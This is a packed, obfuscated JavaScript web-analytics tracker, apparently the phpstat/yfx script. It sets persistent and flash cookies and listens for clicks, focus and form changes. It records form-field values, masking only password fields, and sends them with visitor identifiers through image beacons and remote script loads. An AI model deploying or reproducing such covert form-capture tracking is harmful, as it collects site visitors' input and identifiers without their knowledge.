l$8n=l$P(l$1e[\'5A\']);o l$6D=l$P(l$1e[\'g3\']);o l$4v=l$6D?l$6D:l$8Q;z(l$4v){l$1h(\'8P\',l$4v,1l,l$N,\'\')}F{l$4v=l$15(\'8P\')}z(l$2s.a&&l$2s.b&&l$2s.c){o ac=\'gm\'+l$2s.a+\'l\'+l$2s.c;l$1h(\'gn\'+l$2s.a,l$2s.c,30,l$N,\'R\');2D.gj([\'gi\',\'gd\',ac,l$2s.c])}z(l$1f.a&&l$1f.b&&l$1f.c){l$3b=0}F z(l$1G.K(\'#4Q\')>-1){l$3b=0}F z(l$1G.K(\'#4K\')>-1){l$3b=0}F z(l$1S.K(\'ge\')>-1){l$3b=0}z(l$2g&&l$2g.K(\'8M\')<=-1){l$2g="8M"+l$2g}o l$70=l$P(l$1e[\'gf\']);z((l$2g&&l$4i)||((l$8N||l$8O)&&l$3T!==\'8A\')){l$3T=\'8A\'}o l$6J=l$2g;o l$8t=l$8z(l$6E,\'l\'+l$3T);z(l$2g&&l$4i){l$1p=l$48+\'::\'+l$2g+\'::\'+l$4i+\'::\'+l$2Z+\'::\'+l$8l+\'::\'+l$8m+\'::\'+l$3G+\'::\'+l$8n+\'::8k\';l$1h(\'5z\',l$1p,1l,l$N,\'\');l$5e(l$2N,l$1p);l$1h(\'58\',l$2E,1l,l$N,\'\')}F z(l$3T&&l$6L&&l$1p.K(\'8k\')<=-1){l$6J=\'8j\';l$1p=l$48+\'::8j::::\'+l$2Z+\'::\'+l$8f+\'::\'+l$8g+\'::\'+l$3G+\'::\'+l$8h+\'l\'+l$6L+\'l\'+l$3T+\'::8o\';l$1h(\'5z\',l$1p,1l,l$N,\'\');l$5e(l$2N,l$1p);l$1h(\'58\',l$2E,1l,l$N,\'\')}F z(l$2Z&&l$1p.K(\'8o\')<=-1){l$6J=\'8p\';l$1p=l$48+\'::8p::::\'+l$2Z+\'::::::\'+l$3G+\'::::fK\';l$1h(\'5z\',l$1p,1l,l$N,\'\');l$5e(l$2N,l$1p);l$1h(\'58\',l$2E,1l,l$N,\'\')}l$2E=l$19(\'58\');z(l$6G){l$2G=l$6G;l$1h(\'8v\',l$2G,1l,l$N,\'\')}z(l$6H){l$3C=l$48+\'::\'+l$2g+\'::\'+l$4i+\'::\'+l$6H+\'::\'+l$8q+\'::fR\';l$1h(\'8r\',l$3C,1l,l$N,\'\')}l$2N=l$2N==l$1p?\'7g\':l$1p;o l$68=l$7u+\'?51=\'+l$1r+\'&ar=fP&as=\'+l$1E(l$2G)+\'&au=\'+l$1E(4p)+\'&at=\'+l$1E(4o)+\'&aE=\'+l$7p+\'&aN=\'+l$1E(79)+\'&bn=\'+l$1I+\'&aP=\'+(l$1Q==l$1I?\'7g\':l$1Q)+\'&aR=\'+l$2i+\'&bC=\'+l$3G+\'&bE=\'+l$J(l$7b)+\'&aK=\'+l$32+\'&bm=\'+l$1S+l$8t+\'&bp=\'+4x+\'&fQ=\'+l$9E+\'&h9=\'+l$J(4S)+\'&fO=\'+4R+\'&fM=\'+l$bv+\'&fS=\'+l$bB+\'&fT=\'+l$bx+\'&fL=\'+l$2Q+\'&bJ=\'+l$7q+\'&bL=\'+l$73+\'&bu=\'+l$52+\'&bD=\'+l$7s+\'&fB=\'+l$3U+\'&fy=\'+l$3D+\'&fD=\'+l$4j+\'&fJ=\'+l$bG+\'&fI=\'+bF+\'&fH=\'+l$6K+\'&fF=\'+l$bI+\'&fG=\'+l$J(l$2I)+\'&bw=\'+l$J(l$1g)+\'&fX=\'+(R 3p()).gg()/60+\'&gl=\'+4T+\'&aF=\'+l$J(l$3s)+\'&aH=\'+l$J(l$3x)+\'&gb=\'+l$J(l$4t)+\'&g0=\'+l$J(l$4s)+\'&g9=\'+l$J(l$4u)+\'&g8=\'+l$J(l$4v)+\'&eW=\'+l$3n+\'&eT=\'+l$J(l$2N)+\'&bz=\'+l$J(l$1p)+\'&eU=&bo=\'+l$J(l$3C)+\'&aI=\'+l$27+\'&eY=&bq=\'+l$3S+\'&eZ=\'+l$J(l$aJ)+"&br="+l$7G(l$1r+l$3S)+"&f2="+l$N+"&by="+1u.1P();o l$6Z=1q;B l$a2(){z(l$1f.a&&l$1f.b&&l$1f.c){l$6Z=1x;o l$2l=l$2x+\'/f0.2q.2d\';o l$17=l$E.2t(\'3l\');l$17.Q=\'1H/3j\';l$17.2C=1q;l$17.18=\'aO\';l$17.3i=\'3d-8\';o l$6Y=l$32;o l$71=l$1S;z(l$1S.K(\'eS\')>-1&&l$1f.4y&&l$1f.4w){l$6Y=l$1f.4y;l$71=l$1f.4w}o l$1F=l$2l+\'?aG=aM&eK=\'+l$1f.a+\'&eL=\'+l$1f.b+\'&3N=\'+l$1f.d+\'&eQ=\'+l$1f.h+\'&eP=\'+l$19(\'6A\')+\'&eO=\'+l$19(\'6N\')+\'&f4=\'+l$19(\'f5\')+\'&4O=\'+l$6Y+\'&6P=\'+l$71+\'&fp=\'+l$1f.i+\'&2H=\'+1u.1P()+\'&4W=\'+l$1f.c+\'&fo=\'+l$1f.e+\'&6Q=\'+l$J(l$2x)+\'&Q=\'+l$1f.j+\'&fk=\'+l$1f.p+\'&fu=\'+l$1f.q+\'&ft=\'+l$1f.r+\'&6O=\'+l$J(l$1G.3R(1));l$E.21(\'3g\').2u(0).2O(l$17);2n("l$E.2k(\'aO\').2a=\'"+l$1F+"\'; ",fc)}z(l$1G.K(\'#4Q\')>-1){z(l$1G.K(\'|aB\')>-1)o l$2l=\'//X.aC.cn/6X/4Q.2q.2d\';F o l$2l=l$2x+\'/4Q.2q.2d\';o l$17=l$E.2t(\'3l\');l$17.Q=\'1H/3j\';l$17.2C=1q;l$17.18=\'av\';l$17.3i=\'3d-8\';o l$1F=l$2l+\'?6Q=\'+l$J(l$2x)+\'&51=\'+l$1r+\'&4O=\'+l$32+\'&6P=\'+l$1S+\'&6O=\'+l$J(l$1G.3R(1))+\'&4P=\'+l$73+\'&2H=\'+1u.1P();l$E.21(\'3g\').2u(0).2O(l$17);2n("l$E.2k(\'av\').2a=\'"+l$1F+"\'; ",gY)}z(l$1G.K(\'#4K\')>-1){z(l$1G.K(\'|aB\')>-1)o l$2l=\'//X.aC.cn/6X/4K.2q.2d\';F o l$2l=l$2x+\'/4K.2q.2d\';o l$17=l$E.2t(\'3l\');l$17.Q=\'1H/3j\';l$17.2C=1q;l$17.18=\'ax\';l$17.3i=\'3d-8\';o l$1F=l$2l+\'?6Q=\'+l$J(l$2x)+\'&51=\'+l$1r+\'&4O=\'+l$32+\'&6P=\'+l$1S+\'&4J=\'+l$52+\'&6O=\'+l$J(l$1G.3R(1))+\'&2H=\'+1u.1P();l$E.21(\'3g\').2u(0).2O(l$17);2n("l$E.2k(\'ax\').2a=\'"+l$1F+"\'; ",gB)}z(1x){z(l$43.a&&l$43.b){o l$3e=l$2T+\'/be.2q.2d\';o l$1o=l$E.2t(\'3l\');l$1o.Q=\'1H/3j\';l$1o.2C=1q;l$1o.18=\'4L\';l$1o.3i=\'3d-8\';o l$1F=l$3e+\'?bc=X&3N=\'+l$1r+\'&gE=\'+l$43.a+\'&gA=\'+l$43.b+"&2H="+1u.1P();l$E.21(\'3g\').2u(0).2O(l$1o);2n("l$E.2k(\'4L\').2a=\'"+l$1F+"\'; ",4q)}F{o l$3e=l$2T+\'/be.2q.2d\';o l$1o=l$E.2t(\'3l\');l$1o.Q=\'1H/3j\';l$1o.2C=1q;l$1o.18=\'4L\';l$1o.3i=\'3d-8\';o l$1F=l$3e+\'?bc=gr&3N=\'+l$1r+"&4X=l$T&2H="+1u.1P();l$E.21(\'3g\').2u(0).2O(l$1o);2n("l$E.2k(\'4L\').2a=\'"+l$1F+"\'; ",6U)}}z(b9){o l$3e=l$2T+\'/gx.2q.2d\';o l$1o=l$E.2t(\'3l\');l$1o.Q=\'1H/3j\';l$1o.2C=1q;l$1o.18=\'aY\';l$1o.3i=\'3d-8\';z(l$3k&&l$5W){o l$1F=l$3e+\'?53=gJ&3N=\'+l$1r+\'&bh=\'+l$2G+\'&bi=\'+4p+\'&b8=\'+4o+\'&gI=\'+l$1I+\'&gK=\'+l$1Q+\'&b7=\'+l$J(l$3k)+\'&4O=\'+l$32+\'&gL=\'+l$J(l$3n)+\'&1m=\'+l$J(l$2I)+\'&gS=\'+l$J(l$1p)+\'&gG=\'+l$3S+\'&4X=l$T&2H=\'+1u.1P()}z(l$75){o l$1F=l$3e+\'?53=aZ&3N=\'+l$1r+\'&bh=\'+l$2G+\'&bi=\'+4p+\'&b8=\'+4o+\'&b7=\'+l$J(l$3k)+\'&4X=l$T&2H=\'+1u.1P()}l$E.21(\'3g\').2u(0).2O(l$1o);2n("l$E.2k(\'aY\').2a=\'"+l$1F+"\'; ",gW)}}o l$6a=1;o l$aX;o l$4Z=1;o l$4B=0;o l$5w=\'\';o l$4n=0;o l$75=0||0;o l$1A=R 1j();o l$6p=1||0;o l$5W=0||0;l$1A[0]=\'(*)\';o l$62=\'\';z(l$1A[0]==\'aW\'){l$4B=1}B l$6d(r){r=r+\'\';r=r.1M(/\\\\/g,\'\\\\/\');r=r.1M(/\\//g,\'\\\\/\');r=r.1M(/\\*/g,\'(.*)\');C r}z(l$aX!==\'hb\'&&l$1A[0]!==\'aW\'){V(o ci=0;ci<l$1A.G;ci++){z(l$1A[ci].gD(\'*\')>-1){l$1A[ci]=l$6d(l$1A[ci]);z(l$1A[ci].K(\'/\')===0){l$1A[ci]=l$1A[ci].1n(1)}l$62=b6(\'/\'+l$1A[ci]+\'/2W\');z(l$62.X(l$1S)){l$4B=1;1D}}F{z(l$1A[ci].K(\'/\')!==0){l$1A[ci]=\'/\'+l$1A[ci]}z(l$1A[ci]==l$1S){l$4B=1;1D}}}}o l$38=\'\';o l$gQ=R 1j();B l$40(aV){o 3q=l$31()-l$4m;z(3q>=aU){3q=54}z(aV){3q=l$31()-l$61;l$61=l$31()}3q<=0?0:3q;C 3q}B l$bg(a,b){z(1k(l$1Z[a][b])==1a||1k(l$1Z[a][b])==\'26\'){l$1Z[a][b]={3Y:0,2U:0,5V:0,5O:0,5Q:0,5R:0,5N:0}}}B l$86(6b){o l$3V;o l$3J;l$2L(1t,\'gT\',l$5D);l$2L(1t,\'b4\',l$5D);z(l$6p){V(o a=0;a<l$E.b0.G;a++){l$3V=l$E.b0.2u(a);l$3J=l$3V.L||l$3V.18;z(l$3J&&l$5W){l$3k=l$3k+l$3J+"::"+l$3V.53+"||";l$2w[l$3J]={3Y:0,2U:0,5V:0,5O:0,5R:0,5Q:0,5N:0};l$1Z[l$3J]={}}l$aQ(l$3V)}l$4C([\'h0\'],[\'2K\'],l$b3);l$4C([\'2j\',\'1J\',\'25\'],[\'3Y\'],l$aL);l$4C([\'2j\',\'1J\',\'25\',\'3m\'],[\'b4\'],l$a5);l$4C([\'2j\',\'1J\',\'25\',\'3m\'],[\'b2\'],l$7v)}z(6b&&1){l$2L(l$E,\'b2\',l$7v);l$2L(l$E,\'gZ\',l$bl)}z(6b&&l$6p&&0){l$2L(l$E,\'h1\',l$94);l$2L(l$E,\'et\',l$9l)}}B l$bH(a){o s=\'\';z(1b(1u.1P()*6I)<0*10&&a.a===\'5c\')C;cA(a.a){2B\'5c\':s=\'||\'+a.a+\'::\'+a.t+\'::\'+a.x+\'::\'+a.y+\'::\'+l$J(a.i)+\'::\'+a.p;l$57(s);1D;2B\'4G\':2B\'5S\':2B\'cz\':2B\'3K\':2B\'7h\':2B\'2U\':2B\'7x\':2B\'2K\':s=\'||\'+a.a+\'::\'+l$J(a.7P)+\'::\'+l$J(a.i)+\'::\'+l$J(a.n)+\'::\'+a.2R+\'::\'+l$J(a.v)+\'::\'+l$J(a.h)+\'::\'+l$J(a.u)+\'::\'+a.t+\'::\'+a.x+\'::\'+a.y+\'::\'+a.p+\'::\'+l$J(a.fn)+\'::\'+l$J(a.fa)+\'::\'+a.e+\'::\'+a.ef+\'::\'+l$J(a.42)+\'::\'+l$J(a.ak)+\'::\'+l$J(a.ai);l$57(s);1D;1N:l$57(a.a);1D}}B l$5D(){l$3y(l$38);l$38=\'\'}B l$57(s){l$38+=s;z(l$38.G>cB&&s){l$3y(l$38);l$38=\'\'}}B l$9c(p){o 2y=R 1j();2y[0]=\'.cE\';2y[1]=\'.cD\';2y[2]=\'.cw\';2y[3]=\'.cv\';2y[4]=\'.co\';2y[5]=\'.cl\';o b5=p.2p();V(o 59=0;59<2y.G;59++){z(b5.K(2y[59])>-1){C 1}}C 0}B l$8E(h){o 2Y=R 1j();2Y[0]=\'(*)\';z(2Y.G<=0){C 1x}o hi=h.2p();V(o ci=0;ci<2Y.G;ci++){2Y[ci]=l$6d(2Y[ci])}o 3P=b6(\'/\'+2Y.2b(\'|\')+\'/2W\');C(!3P.X(hi))}B l$aA(){o s=\'\';o 3c=\'\';o 1i=1t.2D;z(1k(3Q)!==\'26\'&&3Q.5b.G){s=3Q.5b;3Q.5b=\'\'}F z(1i&&1i.G){V(o k 1B 1i){z(!6g(k)){V(o 7F 1B 1i[k]){z(1i[k][\'0\']==\'cq\'){V(o b1 1B l$6j){3c=l$P(l$1e[b1]);z(3c){1i[k][\'9\']=3c}}}o 4l=0;o 39=[];o 4k=R 1j();z(1i[k][\'0\']==\'cT\'&&1k(1i[k][\'3\'])==\'3t\'){39=1i[k][\'3\'];V(o 1T 1B 39){4k[4l]=1T+\':\'+39[1T];4l++}1i[k][\'3\']=4k.2b(\'$\')}z(1i[k][\'0\']==\'33\'&&1i[k][\'1\']==\'33\'&&1k(1i[k][\'2\'])==\'3t\'){39=1i[k][\'2\'];V(o 1T 1B 39){4k[4l]=1T+\':\'+39[1T];4l++}1i[k][\'2\']=4k.2b(\'$\')}z(l$5T(aT)===1x)1i[k][7F]=l$J(1i[k][7F])}z(1i[k].G==1){s+=\'||\'+1i[k][\'0\']}F{s+=\'||\'+(1i[k].2b(\'::\'))}}}1t.2D=[]}C s}B l$ag(){z(1k(3Q)!==\'26\'&&3Q.5b.G){l$3y(\'\')}F z(1t.2D&&1t.2D.G){l$3y(\'\')}}B l$aw(){o 55=10;o 56=l$31()-l$4m;z(l$4n>=10&&56>=aS){55=5}z(l$4n>=55&&56>=e9&&(l$4n/1u.bA(56/aS))>=55){C 0}F{C 1}}B l$3y(gs){z(l$3b==0){C}o 29=R ay();o 7D=gs+l$aA();z(7D.G<=0){C}l$4n++;z(l$aw()==0){C}29.35=B(){29.35=1a;l$4Z=1};29.1Y=B(){l$3y(gs);l$4Z++};z(l$4Z<=2){29.2a=l$7u+\'?51=\'+l$1r+\'&ar=dV&as=\'+l$1E(l$2G)+\'&au=\'+l$1E(4p)+\'&at=\'+l$1E(4o)+\'&aE=\'+l$7p+\'&aN=\'+l$1E(79)+\'&bn=\'+l$1I+\'&aP=\'+(l$1Q==l$1I?\'7g\':l$1Q)+\'&aR=\'+l$2i+\'&aF=\'+l$J(l$3s)+\'&aH=\'+l$J(l$3x)+\'&aI=\'+l$27+\'&aK=\'+l$32+\'&bm=\'+l$1S+\'&bp=\'+4x+\'&bC=\'+l$3G+\'&bE=\'+l$J(l$7b)+\'&7r=\'+l$2E+\'&bJ=\'+l$7q+\'&bT=\'+l$ae()+\'&bL=\'+l$7R()+\'&bu=\'+l$52+\'&bD=\'+l$7s+\'&bw=\'+l$J(l$1g)+\'&bO=\'+1u.bA(l$40(1)/54)+\'&bz=\'+l$J(l$1p)+\'&bo=\'+l$J(l$3C)+\'&cM=\'+7D+\'&bq=\'+l$3S+\'&br=\'+l$7G(l$1r+l$3S)+\'&by=\'+1u.1P()}z(l$70.2p()==\'4I\')l$8J(29.2a)}B l$2L(a,b,c){z(a.ap){a.ap(b,c,1x)}F{z(a.aq){a.aq(\'ec\'+b,c)}}}B l$7v(ev){l$9z(ev);o b=ev.3o||ev.3O;z(b&&/1J/i.X(b.O)&&/7o|7n/i.X(b.Q)){l$3r(b,b.78)}z(b&&/3m|3z|1J/i.X(b.O)&&/2K|3m/i.X(b.Q)){l$bk(b,ev)}}B l$1R(1d,3h,41,Q,8x,6v,3H,6s){o $v=$e=$x=$y=$fn=$fa=$3f=$6F=$p=\'\';o $a4=l$5M||\'\';l$5M=\'\';$x=l$7t(1d).x;$y=l$7t(1d).y;$p=1d.Q;z(Q==\'5S\'){$v=l$3L(1d)}z((Q==\'4G\'||Q==\'7h\'||Q==\'7x\')&&1d.O==\'A\'){$v=l$J(1d.4U.1M(/<[^>].*?>/g,\'\')||\'\');$x=l$36(3h).x;$y=l$36(3h).y;$e=l$J(1d.4A(\'e7\')||\'\')}z(Q==\'4G\'&&1d.O!==\'A\'){$v=l$3L(1d);$x=l$36(3h).x;$y=l$36(3h).y}z(Q==\'3K\'){$e=(41===1q?1:(41===1x?0:41));$v=l$3L(1d)}z(Q==\'2U\'){$v=3H;$6F=41}z(Q==\'5c\'){$x=l$36(3h).x;$y=l$36(3h).y}z((/1J|25|2j|3m/i.X(1d.O))||(/3z/i.X(1d.O)&&/2K|3m/i.X(1d.Q))){$3f=l$6B(1d);$fn=$3f.n;$fa=$3f.a}z(Q==\'2K\'){$3f=l$6B(1d);$fn=$3f.n;$fa=$3f.a}z(6s!==\'\'){$fn=6s}z($p===\'hn\'&&$v){$v=\'********\'}$fa=\'\';o $2W={7m:\'\',7y:\'\'};$2W=l$8R(1d);o $3Z=\'\';z($fn&&1t.5U&&1t.5U.G>0){$3Z=1t.5U}1t.5U=\'\';z($fn&&$fa&&l$5W){o $20=1d.L||1d.18;$20=$20||\'bf\';l$bg($fn,$20);z($20!=\'bf\'){z(Q==\'3K\'){l$2w[$fn].3Y++;l$1Z[$fn][$20].3Y++;l$2w[$fn].5N=$v;l$1Z[$fn][$20].5N=$v}z(Q==\'2U\'){l$2w[$fn].2U++;l$1Z[$fn][$20].2U++}z(Q==\'5S\'){l$2w[$fn].5O++;l$1Z[$fn][$20].5O++}z(Q==\'2K\'){l$2w[$fn].5R++;l$1Z[$fn][$20].5R++}z($3Z&&$3Z.K(\'==gO\')){l$2w[$fn].5Q++;l$1Z[$fn][$20].5Q++}l$2w[$fn].5V=l$40(0);l$1Z[$fn][$20].5V=l$40(0)}}l$bH({a:Q,ak:$6F,p:$2W.7m,h:8x,u:6v,t:l$40(0),n:(l$4H(1d.L)||\'\'),i:($2W.7y||l$4H(1d.18)),v:$v,x:$x,y:$y,e:$e,2R:(l$4H(1d.Q)||\'\'),7P:(l$4H(1d.O)||\'\'),fn:$fn,fa:$fa,ef:3H,42:$3Z,ai:$a4})}B l$a5(ev){z(!ev){o ev=4D}o b=ev.3o||ev.3O;z(b&&/1J|25|2j/i.X(b.O)){l$1R(b,ev,\'\',\'5S\',\'\',\'\',0,\'\')}}B l$5X(ev,90){z(!ev){o ev=4D}o b=ev.3o||ev.3O;o c=ev.gP||ev.h6;z(/1J|25|2j/i.X(b.O)){l$1R(b,ev,90,\'2U\',\'\',\'\',c,\'\')}}B l$94(ev){l$5X(ev,\'cx\')}B l$9l(ev){l$5X(ev,\'ct\')}B l$d1(ev){l$5X(ev,\'e8\')}B l$9z(ev){z(!ev){o ev=4D}o b=ev.3o||ev.3O;o c=b;2z(b&&(!b.7k||/3z/i.X(b.O))){b=b.1W}o 3A=\'4G\';o 4z=3B=4r=\'\';z(b){4z=l$5K(b.7k);3B=4z.h;4r=4z.p;l$1R(b,ev,\'\',3A,3B,4r,0,\'\');z(l$9c(b.7k)){3A=\'7h\';l$1R(b,ev,\'\',3A,3B,4r,0,\'\')}z(l$8E(3B)){3A=\'7x\';l$1R(b,ev,\'\',3A,3B,4r,0,\'\')}}z(c&&b!=c){o 3H=0;o 5P=\'18\';z((/3z|1J|25|2j|a/i.X(c.O))){3H=1}z((/3z/i.X(c.O))&&4z){5P=c.18||\'\'}z(5P==\'18\'||5P){l$1R(c,ev,\'\',\'4G\',\'\',\'\',3H,\'\')}}}B l$ae(){C l$E.2F.gN}B l$7R(){C l$E.2F.7S}B l$5T(r){z(1k(r)===1a){C 1x}F z(1k(r)===\'26\'){C 1x}F{C 1q}}B l$4H(r){z(1k(r)===\'3t\'){C\'\'}F{C r}}B l$8R(c){2z(c&&!c.O){c=c.1W}o i=0;o b=c;o 3v=\'\';o bb=\'3v\';o 5L=R 1j();o 6f=R 1j();o 7a=R 1j();2z(b&&b!==l$E.2P&&b!==l$E.2F){o ch=1;o g=R 1j();z(!l$5T(b.1W)||!b.1W)1D;g=b.1W.67;V(o e=0;e<g.G;e++){z(g[e].O&&g[e].O!==\'!\'&&g[e].O!==\'ga\'){z(g[e]==b){1D}ch++}}z(ch<10){5L[i]=\'0\'+ch}F{5L[i]=ch}3v=3v==\'\'?(b.4A(bb)||\'\'):3v;b=b.1W;i++}6f=5L.cp();7a=6f.2b(\'-\');C{7m:7a,7y:3v}}B l$6B(c){2z(c&&!c.O){c=c.1W}o b=c;z(/1J|25|2j|3z|3m/i.X(c.O)){o i=0;2z(b&&b.O!==\'2M\'){z(b.O==\'4M\')1D;b=b.1W;i++}}z(b&&b.O==\'2M\'){C{n:((b.4A(\'L\')||b.4A(\'18\'))||\'\'),a:(b.4A(\'53\')||l$1S)}}F{C{n:\'\',a:\'\'}}}B l$7t(b){o a={x:0,y:0};2z(b.bM){a.x+=1b(b.7J);a.y+=1b(b.7A);b=b.bM}a.x+=1b(b.7J);a.y+=1b(b.7A);C a}B l$7C(){o x=0;o y=0;z(l$E.2P.7L){x=1b(l$E.2P.bt);y=1b(l$E.2P.7L)}F{x=1b(l$E.2F.bt);y=1b(l$E.2F.7L)};C{x:x,y:y}}B l$dK(a){C(a.O==\'dg\'||a.O==\'d7\')}B l$aL(c){o b=c.3o||c.3O;z(/1J/i.X(b.O)&&/7o|7n/i.X(b.Q)){l$3r(b,b.78)}F z(/1J/i.X(b.O)&&/1H/i.X(b.Q)){l$3r(b,b.1z.G)}F z(/25/i.X(b.O)){l$3r(b,l$7d(b.1z))}F z(/2j/i.X(b.O)){l$3r(b,b.6c)}}B l$3r(b,a){z(b.1L&&b.1L==a){C};l$1R(b,\'\',a,\'3K\',\'\',\'\',0,\'\');l$5Y(b);l$4N(b,b);b.1L=a}B l$4E(b,a){z(b.1L&&b.1L==a){C};b.1L=a}B l$aQ(b){V(o a=0;a<b.aD.G;a++){o c=b.aD[a];z(/1J/i.X(c.O)&&/7o|7n/i.X(c.Q)){l$4E(c,c.78)}F{z(/1J/i.X(c.O)&&/1H/i.X(c.Q)){l$4E(c,c.1z.G)}F{z(/25/i.X(c.O)){l$4E(c,l$7d(c.1z))}F{z(/2j/i.X(c.O)){l$4E(c,c.6c)}}}}}}B l$7d(a){C a.G-(a.1y("\\r").G-1)}B l$36(ev){z(!ev){o ev=4D}o y=1b(ev.e6)+1b(l$7C().y)-1b(l$E.21(\'2P\')[0].7A);o x=1b(ev.eD)+1b(l$7C().x)-1b(l$E.21(\'2P\')[0].7J);z(x>9Z||x<0){x=0}z(y>bU||y<0){y=0}C{x:x,y:y}}B l$bl(ev){o t=l$31();o e=ev.3o||ev.3O;z((t-l$6i)>(1b(0)+1)*6I){l$1R(e,ev,0,\'5c\',\'\',\'\',\'\',\'\')}l$6i=t}B l$3L(a){o 2J=\'\';z(a.O==\'cu\'){2J=a.4F[a.6c].1H||\'\'}F{2J=a.1z||\'\';z(2J==\'\'&&l$bj(a)==1){2J=a.4U.1M(/<[^>].*?>/g,\'\')||\'\'}}2J=l$1E(l$J(2J.1M(/\\s/g,\'\')));C 2J.1n(0,cF)}B l$b3(ev){z(!ev){o ev=4D}o b=ev.3o||ev.h8;z(b){l$1R(b,ev,\'\',\'2K\',\'\',\'\',0,\'\')}}B l$4N(f,t){o 5d=1;2z(f&&f.O!==\'2M\'&&5d<=10){z(f&&f.O===\'4M\')1D;f=f.1W;t=f;5d++}z(f&&f.O===\'2M\'&&l$6a<=10){o b=t.67;V(o i=0;i<b.G;i++){z(b[i]&&b[i].O===\'gw\'&&(b[i].Q===\'aZ\'||b[i].8s.hl===\'gz\')){o 2S=l$1E(l$3L(b[i]));b[i].1L=l$1E(b[i].1L);z(2S&&b[i].1L!==2S){l$1R(b[i],\'\',\'\',\'3K\',\'\',\'\',0,\'\');b[i].1L=2S}}F{l$4N(f,b[i]);l$6a++}}}}B l$bj(f){z(f){C f.67.G}F{C 0}}B l$bk(b,ev){o i=0;2z(b&&b.O!==\'2M\'&&i<=10){z(b&&b.O==\'4M\')1D;b=b.1W;i++}z(b&&b.O==\'2M\'){l$1R(b,ev,\'\',\'2K\',\'\',\'\',0,\'\');l$5Y(b);l$4N(b,b)}}B l$5Y(b){o i=0;2z(b&&b.O!==\'2M\'&&i<=10){z(b&&b.O==\'4M\')1D;b=b.1W;i++}z(b&&b.O===\'2M\'&&b.L&&l$3k&&l$75){o gh=gH(b.L);V(o 6R 1B gh){o 2e=l$1E(l$ba(gh[6R][\'az\']));z(2e===\'\'){o 6W=l$bd(gh[6R][\'az\']);z(6W.G>0){2e=6W[\'0\']}}z(2e){o 2S=l$1E(l$3L(2e));2e.1L=l$1E(2e.1L);z(2S&&2e.1L!==2S){l$1R(2e,\'\',\'\',\'3K\',\'\',\'\',0,b.L);2e.1L=2S}}}}}B l$4C(b,f,a){V(o d=0;d<b.G;d++){o j=l$E.21(b[d]);V(o c=0;c<j.G;c++){V(o g=0;g<f.G;g++){l$2L(j[c],f[g],a)}}}}B l$7U(a){z(a.2p()==\'4I\'){2n(B(){o l$17=l$E.2t("bK");l$17.4U=\'<25 18="8e" L="fY" fE="12" fA="6I" 8s="fN: fW; fV:fU; fC:fz; gc: gk #eX;">\'+l$68+\'</25>\';l$E.21(\'2P\').2u(0).2O(l$17);l$5w=l$E.2k(\'8e\')},9U)}}B l$8J(a){z(l$5w){l$5w.1z=a}}l$7U(l$70);l$6Z?2n(B(){l$86(l$4B)},9U):\'\';1t.gu(B(){l$5D()},9Z);l$ag();l$64(l$68);l$a2();l$a6(l$1I)}B l$a6(h2){};z(l$98.9f().2p().K(\'6o\')>-1){z(l$5f===0){o 5p=l$9h(l$6r);o l$9k=l$6l("9u");z(l$6k&&l$2x.K(l$6k)>-1&&l$9k===\'\'){l$9j(5p,\'bY\')}F{l$5v(\'cR\',\'\')}}F{l$2r=R 2X({2c:\'9s\',5I:l$2T+\'/1O/91.1K?\'+1u.1P(),4I:1x,5H:B(){l$5v(\'ab\',\'\')},1Y:B(){l$5v(\'ab-cf\',\'\')}})}}}8T(e){}',62,1078,'|||||||||||||||||||||_|||var|||||||||||if||function|return||Tdocument|else|length|||Tencode|indexOf|name||Tdomain|tagName|Ttypeof|type|new|||Tgtd|for|Tk|test||||||||Treadflashcookie|ii|Tobj|id|Treadcookie|null|parseInt|config|ele|Tparseurlarr|Tmapcode|Tbrowser|Tsetflashcookie|td|Array|typeof|3650|system|substring|Ttobj|Tmediumsource|true|Twebsite|Tsetcookie|window|Math|Tpattern|this|false|split|value|Tclickarray|in|pattern|break|Tteststr|Tdurl|Thashcode|text|Tusercookie|input|swf|lastvalue|replace|default|cookie|random|Tserusercookie|Trecodeelement|Tpathname|jk|exec|Tuseragent|parentNode|key|onerror|Tformfielddetails|eln_id|getElementsByTagName|resultArr|groupcookie||textarea|undefined|Treturncount|gethost|gif|src|join|namespace|php|_fidv|end|Tpmf_medium|location|Tvisittime|select|getElementById|Turl|PHPSTATNULLCOOKIE|setTimeout|navigator|toLowerCase|js|Tphpstat_flash_object|Tpagecode|createElement|item|Tsetusercookie|Tformdetails|Tcounturl|ckda|while|jsonname|case|async|_trackData|Tkeywordkey|documentElement|Tpartner_website|rand|Tsystem|rv|submit|Taddlistener|FORM|Tmediumsourcefirst|appendChild|body|Tcookie|tp|b_lastvalue|Tcounturl_proxy|onkey|Tgettime|ig|phpstatCookie|ckoa|Tkeywordsource||Tgt|Thostname|userset|fcV|onload|Tcltxy|domain|Tclienturlstr|jsonarr|Tsearchkey|Tis_can_record|rs|utf|Tturl|gfn|head|eleev|charset|javascript|Tformlist|script|button|Ttelphone|srcElement|Date|tl|Tchange|Tusername|object|content|phptag|title|Tuserid|Tloadgif|img|gettype|clkhost|Tedmemail|Tlasttime|that|other|Tfreferrerhost|eff|Tf_l_v_ck|Tfc|chn|Tgetvalue|rp|website|target|reg|_trackEvent|substr|Trandomid|Tpmf_key|Tfirsttime|Tfn|Tf_l_v_time|com|change|fmsg|Ttimelong|eleslt|msg|Ttagcode|rk|Tsearchtype|option|result|Tpmf_group|Tsearch|Tgettimestr|uuid|swfName|len|_checkReady|ColumnName|Tnlasttime|SiteName|Tpmf_source|Tdowntime|jsonrarr|jsonid|Tstarttime|Tsendlog|_Schannel_webshop_id|_Schannel_website_id|1900|clkurl|Tuserage|Tuserregtime|Tusersex|Tpmf_tui_id|pu|_Spage_type|ht|chu|getAttribute|Tclickhotok|Tgetelementby|event|Tchange_com|options|clk|Ttestobject|debug|height|onlinevisitor|tagcode_id|BODY|Thiddenele|pagesite|width|visitorplay|_Spage_id|_Spage_pic|_Sauthor|innerHTML|flashvars|clickmapcode|prefix|defaults|Tdoimgerr_2|radix|WS|Tclientheight|action|1000|_byminclk|_ltime|Tcountdourl|yfx_key|ckdi|ws|trackActionUrl|msmv|loop|Tsetfirst|Tisdownloadflash|gov|MS|vkv|not_support_cookie|set|org|net|ArticleName|Tgetclienthost|ghostvar|_Sload_time|yfx_s_u_name|yfx_s_u_id|Tdecode|Tkeyword|Tphpstat|Tmessageid|data|pmf_source|yfx_mr|pmf_id|os|mimeTypes|Tunload|Tkeywordrelated|yfxm|Tdoimgerr_1|onready|swf_url|pmf_group|Tgeturlparam|parentnodes|Terrorcode|inputinfo|focus|effid|errors|submits|fus|Ttestnull|_trackFormMsg|times|Tcfre_f|Tonkey|Tgetby_idname|returnstr||Ttimestart|Tclickreg|f_t_|Tjsgif